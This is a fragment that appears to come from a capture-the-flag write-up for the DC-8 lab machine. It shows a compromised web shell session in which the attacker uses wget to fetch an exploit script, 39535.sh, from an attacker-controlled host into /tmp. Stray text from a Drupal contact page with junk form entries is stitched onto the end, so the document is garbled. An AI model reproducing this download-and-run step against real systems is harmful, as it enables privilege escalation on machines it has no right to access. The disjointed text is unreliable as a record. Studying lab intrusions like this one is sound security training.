 www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ ls
ls
www-data@dc-8:/tmp$ wget http://192.168.80.141/39535.sh
wget http://192.168.80.141/39535.sh
--2023-08-09 21:23:12--  http://192.168.80.141/39535.sh
Connecting to 192.168.80.141:80... failed: Connection refused.
www-data@dc-8:/tmp$ ls
ls
www-data@dc-8:/tmp$ wget http://192.168.80.141:8080/39535.sh
wget http://192.168.80.141:8080/39535.sh
--2023-08-09 21:23:44--  http://192.168.80.141:8080/39535.sh
Connecting to 192.168.80.141:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 638 [text/x-sh]
Saving to: '39535.sh'
39535.sh            100%[===================>]     638  --.-KB/s    in 0s
2023-08-09 21:23:44 (141 MB/s) - '39535.sh' saved [638/638]
www-data@dc-8:/tmp$ ls
Contact Us
Submitted by admin on Tue, 09/03/2019 - 16:15
Start
Navigation
Name *
21e
Email Address *
123@qq.com
Details *
3123
Submit
Powered by Drupal
192.168.80.142